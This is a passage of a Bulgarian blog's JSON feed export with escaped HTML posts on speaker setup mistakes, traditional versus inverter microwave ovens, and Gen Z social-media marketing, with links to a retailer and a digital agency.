помогне.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E5. Прекалено усилване на басите\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EМного потребители усилват\nбасите, мислейки, че това подобрява звука. В действителност, прекалените ниски\nчестоти могат да замъглят останалите детайли. Използвай еквалайзер внимателно.\nНастрой басите така, че да се чуват, но да не доминират над другите честоти.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E6. Смесване на различни марки и модел\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EКомбинирането на\nтонколони от различни производители често води до несъгласуван звук. Различните\nмарки имат различни честотни характеристики. По-добре е да използваш комплект\nот един и същ производител. Ако това не е възможно, поне се постарай предните\nколони да са от една и съща серия.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E7. Лошо окабеляване\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EНекачествените или\nнеправилно свързани кабели могат сериозно да влошат звука. Винаги използвай\nкабели с подходящо сечение и дължина. Избягвай да пускаш аудио кабели близо до\nелектрически, тъй като това създава смущения.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E8. Липса на редовна поддръжка\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EПрахът и замърсяването\nсъщо влияят на качеството на звука. Почиствай колоните редовно. Провери\nконтактите и връзките поне веднъж месечно. Увери се, че няма разхлабени\nконектори.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E9. Използване на автоматични настройки\nпо подразбиране\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EМного усилватели и\nресивъри предлагат автоматични настройки, които невинаги са подходящи за твоята\nстая. Направи ръчна корекция спрямо размерите на помещението и собствените си\nпредпочитания. Това ще подобри качеството на звука значително.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E10. Липса на тестове с реално съдържание\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EСлед настройката, много\nхора не правят реални тестове. Пусни няколко познати песни или филмови сцени.\nСлушай внимателно за изкривявания, липса на детайл или неравномерност в\nбаланса. Това ще ти помогне да направиш последни корекции.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EНастройката на\nтонколоните не е просто действие – тя е изкуство, което изисква внимание към\nдетайла. Избягването на тези често срещани грешки може да подобри значително\nзвуковото преживяване. С правилната конфигурация, дори среден клас аудио\nсистема може да звучи като професионална.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/6824960615117856425\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/05\/blog-post_73.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/6824960615117856425"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/6824960615117856425"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/05\/blog-post_73.html","title":"Често срещани грешки при настройка на тонколоните и как да ги избегнеш"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN2GUnp1iX2uZIrRqB2LinRhuiL0FhTnfXzxDURu1aXZ3Fi2lOVQqujmKlwPi4w6KmXtb3d5qOXnvH-4E2Wpt7C3ZfRZgu_yLR8-SoB6spKdEGiQQ1jjMHzzMr4ySOcoHuSPdmTwBFr6Exjxh3ODYs4o5edM5agrgvOUxxc4-N8vJxlTvkUmyKEe8zZ5E\/s72-c\/%D0%A7%D0%B5%D1%81%D1%82%D0%BE%20%D1%81%D1%80%D0%B5%D1%89%D0%B0%D0%BD%D0%B8%20%D0%B3%D1%80%D0%B5%D1%88%D0%BA%D0%B8%20%D0%BF%D1%80%D0%B8%20%D0%BD%D0%B0%D1%81%D1%82%D1%80%D0%BE%D0%B9%D0%BA%D0%B0%20%D0%BD%D0%B0%20%D1%82%D0%BE%D0%BD%D0%BA%D0%BE%D0%BB%D0%BE%D0%BD%D0%B8%D1%82%D0%B5%20%D0%B8%20%D0%BA%D0%B0%D0%BA%20%D0%B4%D0%B0%20%D0%B3%D0%B8%20%D0%B8%D0%B7%D0%B1%D0%B5%D0%B3%D0%BD%D0%B5%D1%88.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-367341239908388715"},"published":{"$t":"2025-05-30T17:03:00.005+03:00"},"updated":{"$t":"2025-05-30T17:03:43.810+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Микровълнови фурни"}],"title":{"type":"text","$t":"Традиционни и инверторни микровълнови печки"},"content":{"type":"html","$t":"\u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiav__FpCouCYSXr2fb8z6uYsj5K7fPmL_f7GDmvdkpZ9xHLgU246xL5e-TnR24KXdm72MoGQTu_JMKUm88brXPFwTkPpFpDAgnv4uf9Uzt1aWhJRoIgSEAf0Xgciz7aejDVf1Ug2fl-BuzwJ0PzAHEcBYqB4ENUfZwaL4fzpkUoFBPZ4dKSn73nsTSqH4\/s857\/%D0%BC%D0%B8%D0%BA%D1%80%D0%BE%D0%B2%D1%8A%D0%BB%D0%BD%D0%BE%D0%B2%D0%B8.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"573\" data-original-width=\"857\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiav__FpCouCYSXr2fb8z6uYsj5K7fPmL_f7GDmvdkpZ9xHLgU246xL5e-TnR24KXdm72MoGQTu_JMKUm88brXPFwTkPpFpDAgnv4uf9Uzt1aWhJRoIgSEAf0Xgciz7aejDVf1Ug2fl-BuzwJ0PzAHEcBYqB4ENUfZwaL4fzpkUoFBPZ4dKSn73nsTSqH4\/s320\/%D0%BC%D0%B8%D0%BA%D1%80%D0%BE%D0%B2%D1%8A%D0%BB%D0%BD%D0%BE%D0%B2%D0%B8.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003EВ традиционните \u003C\/span\u003E\u003Ca href=\"https:\/\/vladives.bg\/mikrovalnovi-furni\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003Eмикровълнови фурни\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\nмагнетронът може да бъде в две състояния – включен или изключен.\u0026nbsp;Съответно\nразлични режими на нагряване се реализират чрез периодично включване и\nизключване на магнетрона.\u0026nbsp;Колкото по-дълго е включен, толкова по-гореща\nстава храната.\u0026nbsp;Колкото по-дълги са паузите между включванията, толкова\nповече време има нагретият продукт, за да разпредели равномерно топлината вътре\nв себе си.\u0026nbsp;Ясно е, че грешка при избора на режим може да доведе до факта,\nче някои части от нагретия продукт ще бъдат твърде горещи, докато други,\nнапротив, ще останат студени.\u0026nbsp;Също така често е възможно да срещнете\nпресушаване на продукта.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003EИнверторната пещ е\nпредназначена за частично решаване на тези проблеми.\u0026nbsp;Основната му разлика\nот традиционната микровълнова печка е наличието на специален електронен блок за\nуправление на мощността за магнетрон (инвертор).\u0026nbsp;Благодарение на такова\nустройство микровълновата печка получава способността да работи не само\nдискретно (включване \/ изключване), но и при произволно зададена мощност с\nравномерно нагряване на продукта.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003EКато бонус инверторната\nмикровълнова печка няма трансформатор, който заема много място в корпуса на\nустройството, както е и известна икономия на енергия, която може да е повече\n(или по-малко), в зависимост от тарифата за електроенергия. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003EУправлението на съвременните\nмикровълнови фурни може да бъде механично (направено под формата на въртящи се\nкръгли дръжки и бутони), електронни бутони (обикновено изглежда като няколко\nбутона с цифров екран) или докосване (базирано, както може би се досещате, на\nдокосване , а не механични бутони).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003EМеханичното управление\nе просто и на ниска цена, но донякъде ограничава потребителя при избора на\nподходящи режими.\u0026nbsp;Микровълновите печки с електронно управление с бутони\nобикновено имат вградени програми за затопляне или готвене на различни ястия.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003EМикровълновите печки\nсъс сензорно управление осигуряват достъп до максималния набор от полезни\nфункции, позволявайки максимална гъвкавост при настройка на скоростта и времето\nна загряване, или режима на приготвяне на конкретно ястие. И сензорният панел\nсъщо ще бъде по-лесен за почистване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/367341239908388715\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/05\/blog-post_30.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/367341239908388715"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/367341239908388715"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/05\/blog-post_30.html","title":"Традиционни и инверторни микровълнови печки"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiav__FpCouCYSXr2fb8z6uYsj5K7fPmL_f7GDmvdkpZ9xHLgU246xL5e-TnR24KXdm72MoGQTu_JMKUm88brXPFwTkPpFpDAgnv4uf9Uzt1aWhJRoIgSEAf0Xgciz7aejDVf1Ug2fl-BuzwJ0PzAHEcBYqB4ENUfZwaL4fzpkUoFBPZ4dKSn73nsTSqH4\/s72-c\/%D0%BC%D0%B8%D0%BA%D1%80%D0%BE%D0%B2%D1%8A%D0%BB%D0%BD%D0%BE%D0%B2%D0%B8.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-958897690916928917"},"published":{"$t":"2025-05-29T09:16:00.002+03:00"},"updated":{"$t":"2025-05-29T09:16:19.788+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Генерация Z"}],"title":{"type":"text","$t":"Как Gen Z променя правилата на маркетинга в социалните мрежи?"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLUfN26V9EHdBj6644N6tMBesL-Dr025mVx_04ueSwhhlkRr6hTpt0_3bc8-czK-FjyZjjMQtc9lJZ5Ssk9pHXpNLlVTvi9IezOinX0uwWHNC67wgk8H-TS10UNIWkm0Tt5MjgrN8LpfBcLvtFBy5UZ_H9lCrz75GNMZZxW94Qh4UsEqU4LC8uJOo-SG0\/s1200\/kak-gen-z-promenya-pravilata-na-marketing-v-socialnite-mrezhi.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLUfN26V9EHdBj6644N6tMBesL-Dr025mVx_04ueSwhhlkRr6hTpt0_3bc8-czK-FjyZjjMQtc9lJZ5Ssk9pHXpNLlVTvi9IezOinX0uwWHNC67wgk8H-TS10UNIWkm0Tt5MjgrN8LpfBcLvtFBy5UZ_H9lCrz75GNMZZxW94Qh4UsEqU4LC8uJOo-SG0\/s320\/kak-gen-z-promenya-pravilata-na-marketing-v-socialnite-mrezhi.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EПоколението\nGen Z – родените между 1997 и 2012 година – вече не просто използват интернет.\nТе го оформят. Не просто гледат съдържание – те го диктуват. И ако маркетингът\nнякога е бил еднопосочна комуникация от бранд към потребител, днес,\nблагодарение на Gen Z, той се превръща в динамичен диалог, в който честността,\nскоростта и автентичността са по-важни от всякога.\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_v4nq0xy40ue2\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EGen Z - поколението с нови\nстандарти\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003EЗа\nразлика от предходните поколения, Gen Z е родено в свят, в който дигиталното е\nнорма, не лукс. Те не помнят времена без смартфони, без Wi-Fi, без постоянен\nдостъп до информация. Това фундаментално променя начина, по който те възприемат\nсвета – и в частност, как реагират на маркетингови послания. Рекламите с\nгланцово покритие, излъчвани по телевизията, не им правят впечатление. Тяхното\nвнимание се печели от автентичността, чувството за принадлежност и възможността\nда участват, а не просто да консумират.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003EGen\nZ не се интересува от „големи брандове“, ако тези брандове не отговарят на\nличните им ценности. За тях е важно дали една компания има позиция по социални\nвъпроси, как се отнася към служителите си и дали е честна към клиентите си.\nИменно затова се казва, че Gen Z не „купува продукти“, а „купува каузи“. Това\nсъздава предизвикателства, но и отваря нови врати за маркетинг специалистите.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_cnx6xr8uzfwn\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EКраят на традиционния маркетинг\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003EДокато\nнякои компании продължават да инвестират милиони в класически реклами, онези,\nкоито искат да достигнат Gen Z, трябва да играят по нови правила. Става въпрос\nне просто за „присъствие в социалните мрежи“, а за дълбоко разбиране на\nкултурата, езика и ценностите на това поколение. Звучи като клише, но\nбрандовете вече не диктуват на потребителите – потребителите диктуват на\nбрандовете.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003EПример\nза това са TikTok кампаниите, където потребителите създават съдържание на база\nопределена тенденция или „челиндж“. Когато една стратегия за \u003C\/span\u003E\u003Cspan lang=\"bg\"\u003E\u003Ca href=\"https:\/\/tendrik.bg\/uslugi\/marketing-v-sotsialnite-mrezhi\/\"\u003E\u003Cspan style=\"color: #1155cc; font-size: 12.0pt; line-height: 115%;\"\u003Eмаркетинг в социалните\nмрежи\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan lang=\"bg\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003E\nе успешна, то кампанията не изглежда като реклама. Тя се усеща като разговор,\nкато игра, като покана за участие. Ако Gen Z усети, че някой им „продава“, те\nпросто скролват нататък и търсят нещо, което да спечели доверието им по\nестествен начин.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_39j97mh6k0at\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EНовото потребление на съдържание\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003EGen\nZ не чете дълги текстове, не гледа скучни видеа и няма търпение да чака. Те\nискат съдържание, което е кратко, визуално, забавно или вдъхновяващо. YouTube\nShorts, Instagram Reels, TikTok – това са предпочитаните формати. Информацията\nсе поднася вертикално, в рамките на секунди, често с хумор, и почти винаги с\nнеочакван обрат.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003EТова\nпоставя изключителни изисквания към създателите на съдържание. Вече не е\nдостатъчно да имаш „присъствие“ онлайн – нужно е да имаш стил, който е\nразпознаваем, гъвкав и „в крак“ с ежедневните културни вълни. Един успешен\nTikTok дует, едно смело меме или едно автентично признание могат да създадат\nповече ангажираност от скъпо продуцирана кампания.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_kxkr8rl3o7tw\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EБрандовете с кауза печелят\nсърцата\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003EВ\nтози нов свят брандовете, които говорят открито за ценностите си и не се\nстрахуват да вземат страна, печелят доверието на Gen Z. Кампаниите вече не\nтрябва само да продават – те трябва да показват отношение, да вдъхновяват, да\nправят промяна. Това поколение предпочита марка, която дарява за екологични\nкаузи, отколкото такава с най-доброто съотношение цена\/качество. За Gen Z това\nе разликата между бранд, който е “в мейнстрийма”, и бранд, който е “в сърцето\nна общността”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_b8rv4ehig9k2\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EПлатформите, които диктуват\nтенденциите\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003ETikTok\nсе утвърждава не само като социална мрежа, но и като основен канал за търсене\nна информация. Gen Z често използва TikTok преди Google, за да търси ревюта,\nидеи и мнения. Instagram Reels се възползва от същата динамика, като стимулира\nкреативността чрез кратки, визуално ефективни видеа. Snapchat запазва позицията\nси при по-младата част от Gen Z благодарение на затворените общности и\nчувството за „лична“ комуникация.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003EВ\nтази среда една успешна маркетинг стратегия трябва да бъде мултиканална, но и\nадаптивна към конкретната култура на всяка платформа. Това означава да се\nсъздава различно съдържание за всяка мрежа, вместо да се „копи-пейства“ едно и\nсъщо послание навсякъде.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_6paeq6ci4jwi\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EКакво трябва да направят\nбрандовете?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003EНа\nпърво място – да слушат. Да следят какво казва аудиторията им, какви са\nнай-популярните трендове, кои теми вълнуват младите. След това – да\nекспериментират. Gen Z оценява усилието, стига да е автентично. Дори нещо да не\nсе получи от първия път, важното е, че марката се е опитала да бъде част от\nразговора.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003EНа\nпоследно място – но не и по важност – брандовете трябва да изградят „характер“.\nБезличните акаунти с формален тон не предизвикват реакция. Gen Z иска да следва\nпрофили, които звучат като човек – с мнение, чувство за хумор и способност да\nкомуникират като равни.\u003C\/span\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003EМаркетингът\nв социалните мрежи вече не е това, което беше. Благодарение на Gen Z, той се\nпревръща от монолог в диалог, от бранд-центричен към потребител-центричен\nпроцес. И въпреки че това поколение често е обвинявано в ниско внимание или\nсвръхчувствителност, истината е, че Gen Z просто има по-високи стандарти – за\nсъдържание, за поведение и за човечност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003EАко\nимате нужда в издраждането на вашата маркетинг стратеги и не сте сигурни как да\nобщувате правилно с Gen Z поколението - не се колебайте да потърсите помощ.\nЕксперти като тези от дигитална агенция \u003C\/span\u003E\u003Cspan lang=\"bg\"\u003E\u003Ca href=\"https:\/\/tendrik.bg\/\"\u003E\u003Cspan style=\"color: #1155cc; font-size: 12.0pt; line-height: 115%;\"\u003ETendrik\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan lang=\"bg\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003E ще ви помогнат да сте “на гребена на вълната”, защото знаят\nкак да говорят на техния език. Опитните маркетолози не само ще постигнат\nпо-добри резултати, но и ще изградят връзка, която не се купува с бюджет, а с\nдоверие.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 12.0pt; line-height: 